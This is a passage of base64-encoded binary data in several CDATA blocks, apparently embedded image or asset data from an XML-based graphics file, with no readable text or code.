JAxAW1Crb+YT8qfnAJo9agM2eORklnU73m7Z/K8gQCt/U6luO5wIxXld4XV5I5bS+2rLu9xNTNnY
sK9vnzjRBCqe0ksyCowQWaKXFqgUFekBrNSHselCGsytSHXWWKvHImbjO79uMNPyovEZHRHRi4vQ
hrgY6IfYeVxq6uVQGHQTXQtKBLq5aagNADKMSfhLPSvNiYj9KOy3Ivp6wQ2DRIg24LS3n6lFDQqP
xJJKLRGpcCkpAFrZCFA5Idk/+PDkXNrPqLbOjdz7HOQTpvSZhaBTEZrP1Ot139w43ufHcfkq+q80
j08Q7koMJbztwfHg5vHMPXgrMCcDBUCMUAq3LzBuzlMhg9RDYRfuq9u8WjfWHMkGm4HUzL/IHfmn
OcqMDiVKvHAhCBL+0Dz5U/K0bIAAUhaJhUFHbJBsleg8iZFpnIsAXkbHGRL92+vFFZrH/TcL5kPG
pKr0emgXlJeF/8jImZBwqa3fB3V4REPmVRAZ9oFngRXGks07w/h5+r3BI3z4hJ2/hPB9yJMgoSUM
Uub97hOKUBKB5kPbFaYG6sVL0aqPGcq8lT2ssJgb+Ia3mFlKG1pwvLPBOhQZsksUNowj1EcWNfTV
KvXYZMJSQy2s8oQ6LosCVx+EsUPqBuYUJBLRTXSUco8ciGLl5UoueBM1ssOS+RUz7CZYWS+Xo/RP
qUt4Fuqs5MKkCzsHiKmrhe1HP8IZKIh3RMQN3oxRJfMA/H7jk1XtfQohipOScIYVlMzNxAB3Hmm1
+AlHs0GmavhB9mtK9QI2HuqiDrwG9c1Frdc8cWDGGMOeOLDktCPLChhMBjLCmnLsBudvWCxW1IxQ
prQDFw9TiSC9fjfeChBBhw0+6Prq4GDqmsiBX2IAsA7FtphXLsAJOSCspR/lntYG7Kk8yQ1NljJL
AYTEB8tQaXSopuyLGw00zxYhQ/vM5dm15pyTpwY2VwNB79mA/cRcM4nBws1Hyq9pOxW71vXXTV2n
dJG9SzsZpbAFZ4OxCyFclRF0J8vXC2PP48lQxN8M0lJIYz1YrbeNz1vpeI6GBrKTTg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
